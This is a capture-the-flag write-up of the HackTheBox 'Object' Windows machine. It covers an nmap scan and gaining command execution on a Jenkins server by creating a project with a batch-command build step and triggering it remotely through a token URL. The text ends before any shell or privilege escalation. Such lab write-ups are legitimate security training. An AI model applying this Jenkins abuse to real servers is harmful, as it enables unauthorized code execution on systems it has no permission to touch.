HackTheBox – Object
This is my writeup of HackTheBox Object machine. This box is a hard difficulty Windows machine that i found quite challenging.
Main purpose for getting foothold at this box is to use jenkins tools to execute code. Jenkins is one of most popular open source automation tool and it’s written in java.
After getting foothold futher path seemed to be straightforward but it was an illusion.
I learnt a lot from that part of box since i have never worked with jenkins before. It increased my awareness of security problems related to automation tools.
Privilege escalation part was mostly focused on abusing AD privileges. The way this part of the box is designed teached me a lot useful AD tricks.
nmap scan:
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Mega Engines
|_http-server-header: Microsoft-IIS/10.0
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8080/tcp open http Jetty 9.4.43.v20210629
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.4.43.v20210629)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsOverview of service on port 80:

Conclusions: 'ideas’ – possible username
I also added object.htb to my /etc/hosts .
Service on 8080:

We can see that account creation is enabled:

I also created another account 'damian’.
After account creation we can see:

The footer shows jenkins version:
There are no exploits we can use for that version of jenkins.
Enumeration of that application showed that there are few users (two of them is mine):

When I think about how can i get into system it always come to my mind that i need focus on parts of the application where I can modify, or add things.

Let’s create a new project and check what can we do:
Let’s pick the first one – general and name it damian-project.


Investigation of this configuration page has shown two interesting details:
*Building combobox* show interesting options:

We may use it to execute batch command.
To able to execute command we how to know how to execute this project’s job.
Build triggers present several options of building this job. But one of them caught my attention which is (after translation) „Trigger builts remotely”:

As we can see we can put there a token and follow hints presented below to build that project.
I set up ping command as first command (i not sure if i will be able to see an output of command).

Nextly I created a token:

I saved this project. Url for trigger remote job should look like:
http://object.htb:8080/job/damian-project/build?token=damian-token
Let’s try to trigger building remotely.

This basically means we need to perform authentication to trigger build. I did not know how this api works so that i asked google:
The first page has asnwer to that matter:

According to curl manpage:

Our trigger will look like this:

Finally we got POC:
Now when we naviagte to jenkins main page we can see:
We can enter console logs of that command, and check command output:


Let’s check account information by running this command:
